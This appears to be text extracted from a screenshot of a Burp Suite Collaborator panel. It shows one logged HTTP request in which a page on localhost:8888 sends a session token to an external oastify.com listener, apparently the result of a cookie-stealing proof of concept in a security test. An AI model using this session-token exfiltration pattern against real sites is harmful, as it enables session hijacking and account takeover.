 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /cookie?session_token=711D3442-2BED-47BF-986D-771CADD093BF HTTP/1.1
2 Host: iwiozb3evvot0xsx5eg5bc7rui09o0cp.oastify.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/
8 Origin: http://localhost:8888
9 DNT: 1
10 Connection: keep-alive
11
12